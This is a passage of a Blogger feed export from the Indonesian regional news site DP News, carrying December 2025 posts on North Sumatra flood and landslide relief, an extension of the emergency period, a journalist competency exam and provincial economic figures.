center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKetua Harian Posko Darurat Bencana Sumut Basarin Yunus Tanjung Pimpin\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003ERapat Evaluasi Penanganan Bencana,Rabu(10\/122)\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHasil Rapat Evaluasi Penanganan Bencana rekomendasikan perpanjangan masa Tanggap Darurat Banjir dan Longsor di Sumatera Utara (Sumut) selama dua minggu ke depan. Rekomendasi tersebut disampaikan setelah laporan menunjukkan bahwa 18 kabupaten\/kota masih belum berada dalam kondisi aman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Harian Posko Darurat Bencana Sumut Basarin Yunus Tanjung menyampaikan bahwa perpanjangan status ini diperlukan untuk menyempurnakan dan mempercepat tindakan tanggap darurat di daerah terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita merekomendasikan untuk memperpanjang status darurat bencana di beberapa kabupaten selama dua minggu ke depan. Dari rapat evaluasi, masih ada 18 kabupaten\/kota yang belum menyatakan daerahnya aman dari ancaman bencana ini,” ujar Basarin Yunus Tanjung di Posko Darurat Bencana Sumut, Jalan AH Nasution Medan, Rabu (10\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBasarin menjelaskan bahwa beberapa wilayah masih memerlukan perhatian serius, termasuk Kabupaten Tapanuli Selatan (Tapsel). Curah hujan yang masih tinggi, seperti di Desa Garoga, membuat langkah tanggap darurat tetap diperlukan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah daerah yang direkomendasikan perpanjangan status Tanggap Darurat Bencana antara lain Tapsel, Tapanuli Tengah (Tapteng), Sibolga, dan Langkat. Selain perpanjangan masa darurat, rapat evaluasi juga membahas persiapan logistik untuk mengantisipasi prakiraan cuaca ekstrem.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami mempersiapkan langkah-langkah distribusi logistik, baik dari posko di provinsi hingga kabupaten, untuk menghadapi prakiraan curah hujan yang cukup tinggi antara tanggal 8 hingga 15 Desember 2025,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPrioritas penanganan saat ini mencakup penyelesaian penanganan pengungsi serta pemulihan wilayah di area yang terkena banjir dan longsor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pemulihan fasilitas yang belum normal dan diperlukan langkah-langkah penyelamatan para pengungsi serta pelayanan kesehatan dan juga pendidikan agar proses belajar dan mengajar dapat berjalan seperti semula,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, pemulihan jaringan penting seperti listrik, air bersih, dan distribusi logistik terus diupayakan. Akses menuju beberapa desa terdampak juga masih terbatas karena hanya dapat dilalui dengan berjalan kaki.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikian dikutip dari laman Diskominfo Sumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/942260707209735165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/942260707209735165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/tanggap-darurat-banjir-dan-longsor.html","title":"Tanggap Darurat Banjir dan Longsor Sumut Diperpanjang 2 Minggu Lagi "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6yDRnq6UF_rvrlwRA6JlQpswCx0TGEWXQHPTmk439Mlm5vF1F5rpMZXwyDtBL_PRiYxP42uF5k7B4qJDkC7trzwYbf1pt63eB7MTJAFEJWQmKrOeJNLM-bo2WrxFf5bYDF6-wffGMASgeYSh1XDl_71dUbUpK4T615mHkkwJ1ett3oAVUbDiKvvgIPpu8\/s72-c\/1000297468-jlzjl.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8952538996342897920"},"published":{"$t":"2025-12-10T15:45:00.006+07:00"},"updated":{"$t":"2025-12-10T15:55:02.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Gerindra Sumut Kirimkan 1.000 Paket Sembako Bantu Korban Banjir di  Besitang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFYrp4XKcTfJlNKYIZQjTRvwu1Kg2wpMu78IV-NfOYkVymDSEzw7TPRDSfMTvc4FNv0e8Misj-593LRDOQI4CpPgdq2opQ5pklVrBnyApVOxHbcn6ZsEO5Tq0nHNiXYWgnMUriopfdELx-UwfVLhBj3JLkzrI3kCapV0uNscswZJMS-DB1YOHP3Y2f6ss\/s1600\/IMG-20251210-WA0009.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1070\" data-original-width=\"1600\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFYrp4XKcTfJlNKYIZQjTRvwu1Kg2wpMu78IV-NfOYkVymDSEzw7TPRDSfMTvc4FNv0e8Misj-593LRDOQI4CpPgdq2opQ5pklVrBnyApVOxHbcn6ZsEO5Tq0nHNiXYWgnMUriopfdELx-UwfVLhBj3JLkzrI3kCapV0uNscswZJMS-DB1YOHP3Y2f6ss\/s320\/IMG-20251210-WA0009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Partai Gerindra Sumut Kirimkan 1.000 Paket Sembako Babtu Korban Banjir di Besitang,Rabu(10\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPartai Gerindra Sumut kembali kirimkan 1.000 paket bantuan untuk warga korban banjir di wilayah Kecamatan Besitang, Kabupaten Langkat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPaket sembako dikirimkan Sekretaris Gerindra Sumut Sugiat Santoso. Anggota DPR yang terpilih dari wilayah Langkat dan daerah lain di daerah pemilihan (dapil) Sumut 3 ini mengirimkan beras hingga makanan instan bagi korban bencana alam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Alhamdulillah dapat kembali berbagi kepada masyarakat Langkat yang menjadi korban bencana alam banjir. Semoga 1000 bantuan sembako ini bermanfaat,” tutur Sugiat saat diwawancarai, Rabu (10\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESugiat menyebut Gerindra Sumut terus memberikan bantuan ke korban bencana di Sumut. Pihaknya berharap bantuan yang diberikan dapat mempercepat pemulihan kondisi masyarakat pascabencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami ingin membantu proses pemulihan setelah terjadi banjir dan tanah longsor. Bukan hanya di Langkat, tapi daerah lain seperti di Medan, Tapanuli Tengah, dan daerah lain yang terkena bencana,” ungkapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Wakil Ketua Komisi XIII DPR ini mengatakan pihaknya juga terus berkoordinasi dengan pemerintah daerah di provinsi maupun kabupaten\/kota untuk mendorong percepatan pemulihan setelah bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami terus mendorong agar pemerintah di daerah melakukan segala upaya utamanya membantu masyarakat yang menjadi korban. Pemulihan infrastruktur dan hal lainnya,” tutur Sugiat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Semoga permasalahan yang diakibatkan bencana alam ini dapat segera terselesaikan dan masyarakat kembali beraktivitas seperti biasa,” imbuhnya.Rel\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8952538996342897920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8952538996342897920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/gerindra-sumut-kirimkan-1000-paket.html","title":"Gerindra Sumut Kirimkan 1.000 Paket Sembako Bantu Korban Banjir di  Besitang"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFYrp4XKcTfJlNKYIZQjTRvwu1Kg2wpMu78IV-NfOYkVymDSEzw7TPRDSfMTvc4FNv0e8Misj-593LRDOQI4CpPgdq2opQ5pklVrBnyApVOxHbcn6ZsEO5Tq0nHNiXYWgnMUriopfdELx-UwfVLhBj3JLkzrI3kCapV0uNscswZJMS-DB1YOHP3Y2f6ss\/s72-c\/IMG-20251210-WA0009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3836933009079987348"},"published":{"$t":"2025-12-09T18:33:00.008+07:00"},"updated":{"$t":"2025-12-09T18:33:51.774+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"60 Wartawan Bertarung di UKW PWI Sumut,Farianda Apresiasi Dukungan Gubsu...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV4K1kEbGDBuVT1MA2lrhsf6CPfxDRLe8CNAhm5sdnzbotjcghd6F8aSNbS8Xh4Ma0Ap14aOjK1mubvkNlwQqsrQXTkYH8CiJvBIpxy8GiRe4RfCs3VxNy1P1zZ-r6_1NdBzmyq86wFvGNmiHGJ4r3hOLNI23nfZwn5WvkMbEvNPS6_WL-bxgTXwV5Cr5\/s3000\/1000297110-vvm3l.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV4K1kEbGDBuVT1MA2lrhsf6CPfxDRLe8CNAhm5sdnzbotjcghd6F8aSNbS8Xh4Ma0Ap14aOjK1mubvkNlwQqsrQXTkYH8CiJvBIpxy8GiRe4RfCs3VxNy1P1zZ-r6_1NdBzmyq86wFvGNmiHGJ4r3hOLNI23nfZwn5WvkMbEvNPS6_WL-bxgTXwV5Cr5\/s320\/1000297110-vvm3l.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKadis Kominfo Sumut Erwin Hotmansah Harahap, saat mewakili Gubsu Bobby Nasution pada pembukaan Kompetensi Wartawan (UKW) yang diselenggarakan Persatuan Wartawan Indonesia (PWI) di Hotel Madani, Medan, Selasa (9\/12).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EPemprovsu terus mendukung pengembangan pers termasuk peningkatan profesionalisme dalam menjalankan tugas-tugas jurnalistik.Pemprov Sumut, kata Erwin, membutuhkan kolaborasi yang sejalan dengan visi-misi pembangunan daerah dan pemerintah pusat.Media dan Pemprov Sumut harus terus berintegrasi dalam mendorong kemajuan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Kadis Kominfo Sumut Erwin Hotmansah Harahap, saat mewakili Gubsu Bobby Nasution pada pembukaan Kompetensi Wartawan (UKW) yang diselenggarakan Persatuan Wartawan Indonesia (PWI) di Hotel Madani, Medan, Selasa (9\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInsan pers kata\u0026nbsp; Erwin menjadi jembatan komunikasi antara pemerintah dan masyarakat, yang tidak hanya membantu pemerintah mewartakan berbagai informasi penting bagi masyarakat seperti program kebijakan dan kemajuan pembangunan, wartawan juga berperan memberikan kritik dan saran membangun bagi Pemprov Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitugaskannya,kemajuan pembangunan dan peningkatan kesejahteraan masyarakat tidak dapat dipisahkan dari kolaborasi seluruh pemangku kepentingan, termasuk kalangan wartawan shingga informasi tersampaikan secara tepat, akurat dan bermanfaat bagi publik, di mana kita semua harus terlibat langsung dalam peristiwa yang membentuk arah pembangunan Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EErwin juga menyampaikan bahwa UKW memiliki peran penting di tengah keterbukaan informasi dan pesatnya perkembangan teknologi digital.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Dengan adanya sertifikasi UKW ini, akan lahir wartawan-wartawan atau insan pers yang benar-benar bekerja secara profesional dan bertanggung jawab, mampu membedakan fakta dan opini, serta senantiasa berpegang teguh pada kode etik jurnalistik,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua PWI Sumut Farianda Putra Sinik, mengapresiasi dukungan Gubernur Sumut Bobby Nasution terhadap PWI, khususnya dalam upaya peningkatan kapasitas wartawan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami juga bisa melakukan pendidikan untuk meningkatkan proporsionalitas wartawan, ketika tentunya wartawan yang beradaptasi,” ujar Farianda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUKW kali ini diikuti oleh 60 wartawan. Penguji berasal dari PWI Pusat, antara lain Ketua Dewan Kehormatan PWI Pusat Atal S. Depari dan Sekretaris Dewan Penasihat Sasongko Tedjo. Turut hadir Kepala Bidang IKP Dinas Kominfo Sumut, Porman Mahulae.Rel Diskominfo Sumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3836933009079987348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3836933009079987348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/60-wartawan-bertarung-di-ukw-pwi.html","title":"60 Wartawan Bertarung di UKW PWI Sumut,Farianda Apresiasi Dukungan Gubsu...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV4K1kEbGDBuVT1MA2lrhsf6CPfxDRLe8CNAhm5sdnzbotjcghd6F8aSNbS8Xh4Ma0Ap14aOjK1mubvkNlwQqsrQXTkYH8CiJvBIpxy8GiRe4RfCs3VxNy1P1zZ-r6_1NdBzmyq86wFvGNmiHGJ4r3hOLNI23nfZwn5WvkMbEvNPS6_WL-bxgTXwV5Cr5\/s72-c\/1000297110-vvm3l.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-287115785955672028"},"published":{"$t":"2025-12-09T09:16:00.006+07:00"},"updated":{"$t":"2025-12-09T09:16:36.347+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Bantuan Rp 1 M dan Logistik Dari Pemko Pekanbaru Untuk Penanganan Korban Banjir Sumut"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdqK9C-XWAQiIBQ5AYfOrJ010zdyjBJx41OetRX1NUnhg-OLW10nfQCMJaGmWtFQ11hCyS-at03pq1PcV7_5zZW7uLywCPXLMb0M0lIGsROHO3-uwnAelpt8ApqvfzLPG8EMwXhPBR82l7M1peAwEVtp_GPvFQ4tf5Y5UkGS3ENPLjT4ALQOwrDsWLP7F\/s1600\/1000296903-zcrif.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdqK9C-XWAQiIBQ5AYfOrJ010zdyjBJx41OetRX1NUnhg-OLW10nfQCMJaGmWtFQ11hCyS-at03pq1PcV7_5zZW7uLywCPXLMb0M0lIGsROHO3-uwnAelpt8ApqvfzLPG8EMwXhPBR82l7M1peAwEVtp_GPvFQ4tf5Y5UkGS3ENPLjT4ALQOwrDsWLP7F\/s320\/1000296903-zcrif.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWalikota Pekanbaru Agung Nugroho dan Wakil Walikota Markarius Anwar Serahkan Bantuan Kemanusiaan di Posko Darurat Bencana Sumut, Jalan AH Nasution Medan, Senin (8\/12) Malam\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPemko Pekanbaru serahkan bantuan kemanusiaan berupa uang Tp1 M dan logistik untuk korban bencana alam di Sumut yang diterima Wagubsu H Surya didampingi Pj Sekretaris Sekdaprovsu Sulaiman Harahap.Bantuan tersebut diserahkan langsung Walikota Pekanbaru Agung Nugroho, bersama Wakil Walikota Markarius Anwar di Posko Darurat Bencana Sumut, Jalan AH Nasution Medan, Senin (8\/12) malam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBantuan ini diberikan untuk mendukung penanganan banjir bandang dan tanah longsor yang melanda 18 kabupaten dan kota di Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan itu, Wagub Surya memaparkan kondisi terkini di 13 kabupaten dan 5 kota terdampak, di antaranya Kabupaten Tapanuli Tengah, Kota Sibolga, Tapanuli Selatan, Tapanuli Utara, Mandailing Natal, Humbang Hasundutan, Pakpak Bharat, Langkat, Asahan, Serdangbedagai, Kota Tebingtinggi, Nias, dan Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Yang paling memprihatinkan ada di Kabupaten Tapanuli Tengah, Tapanuli Selatan, Kota Sibolga, dan Mandailing Natal. Musibahnya cukup memprihatinkan, ada beberapa kecamatan dan desa yang sudah luluh lantak,” ujar Surya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHingga 8 Desember 2025, jumlah wilayah terdampak mencapai sekitar 420 desa dan kelurahan dengan total warga terdampak sekitar 1,5 juta jiwa. Potensi pengungsi diperkirakan lebih dari 10.000 kepala keluarga. Korban jiwa tercatat 338 orang meninggal dunia, 650 orang luka-luka, dan 138 orang masih dinyatakan hilang. Total kerugian akibat bencana diperkirakan mencapai Rp16,57 triliun, mencakup kerusakan pada infrastruktur, pertanian, perumahan, peternakan, perkebunan, pendidikan, dan fasilitas kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Pekanbaru Agung Nugroho menyampaikan rasa haru dan keprihatinannya atas bencana yang terjadi di Sumut. Ia juga membawa salam dari Gubernur Riau dan menegaskan kedekatan hubungan kedua daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sangat senang dan terharu malam hari ini kami langsung dapat bertemu dengan Bapak Wagub beserta seluruh jajaran. Apalagi kita tetangga, dan sebelumnya orang Pekanbaru banyak datang ke Sumut, begitu pula orang Sumut pun ada di Pekanbaru,” ucap Agung.Rimapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/287115785955672028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/287115785955672028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/bantuan-rp-1-m-dan-logistik-dari-pemko.html","title":"Bantuan Rp 1 M dan Logistik Dari Pemko Pekanbaru Untuk Penanganan Korban Banjir Sumut"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdqK9C-XWAQiIBQ5AYfOrJ010zdyjBJx41OetRX1NUnhg-OLW10nfQCMJaGmWtFQ11hCyS-at03pq1PcV7_5zZW7uLywCPXLMb0M0lIGsROHO3-uwnAelpt8ApqvfzLPG8EMwXhPBR82l7M1peAwEVtp_GPvFQ4tf5Y5UkGS3ENPLjT4ALQOwrDsWLP7F\/s72-c\/1000296903-zcrif.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4786466884489740321"},"published":{"$t":"2025-12-08T22:02:00.005+07:00"},"updated":{"$t":"2025-12-08T22:07:46.547+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Triwulan III Perekonomian Sumut Tren Positif: Investasi tumbuh 10,51% Dengan Rp42,378 T"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFniiYO3NoSJtZTVgZmF2qdOtBX2o5AC5RVuddGKr5EA397h5sXwcxd8nZuXL-vJoSwXJ7xVxcaWQ5D0aYgkPRivKe8vG-CQDZP4U3-qdmXSI2E_NsCGyYVqO33onvfg9tgYqbP3ZAfzKKJv3tC2lrWhNOTxYiy88fV8Rq_gF663a-6GT3epCzO5Q8ltPk\/s1600\/1000296680-sy7uh.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFniiYO3NoSJtZTVgZmF2qdOtBX2o5AC5RVuddGKr5EA397h5sXwcxd8nZuXL-vJoSwXJ7xVxcaWQ5D0aYgkPRivKe8vG-CQDZP4U3-qdmXSI2E_NsCGyYVqO33onvfg9tgYqbP3ZAfzKKJv3tC2lrWhNOTxYiy88fV8Rq_gF663a-6GT3epCzO5Q8ltPk\/s320\/1000296680-sy7uh.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EFoto: Wagubsu H Surya saat membuka Bisnis Indonesia Group (BIG) Conference 2025 di Hotel Santika,Medan, Senin (8\/12).\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"text-align: left;\"\u003EMedan,DP News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPerekonomian Sumut terus menunjukkan kekuatan dan tren positif.Pada triwulan III tahun 2025, ekonomi kita tumbuh sebesar 4,55% dibandingkan periode yang sama tahun sebelumnya, dengan PDRB mencapai Rp315,56 T.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EHal itu disampaikan Wagubsu H Surya saat membuka Bisnis Indonesia Group (BIG) Conference 2025 di Hotel Santika,Medan, Senin (8\/12).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDari sisi produksi, pertumbuhan tertinggi dicatat sektor real estate sebesar 10,69%. Sementara dari sisi pengeluaran, ekspor barang dan jasa meningkat 9,05%. Sektor industri pengolahan masih menjadi penopang utama dengan kontribusi 18,64% terhadap PDRB dan pertumbuhan 4,11%.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E“Tidak hanya itu, kita mencatat surplus perdagangan US$5,17 miliar pada Januari–September 2025. Nilai ekspor mencapai US$9,29 miliar, sementara impor berada pada US$4,12 miliar. Tiga negara tujuan ekspor terbesar kita adalah Tiongkok, Amerika Serikat dan India dengan kontribusi 36,32% perdagangan Sumut,” ungkap Surya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp 